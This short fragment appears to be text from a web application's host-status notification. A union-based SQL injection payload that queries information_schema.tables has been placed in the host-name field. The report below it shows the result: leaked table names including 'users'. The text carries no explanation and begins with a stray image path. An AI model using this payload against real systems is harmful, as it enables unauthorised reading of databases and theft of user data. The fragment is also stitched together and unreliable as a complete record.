 test" union select 1,2,table_name,4 FROM information_schema.tables WHERE
table_schema=database() # is down. Please check the report below for more
information.
ID, Host, Date Time, Status
188,test,"2023-03-20 17:13:01",0
1,2,hosts,4
1,2,log,4
1,2,users,4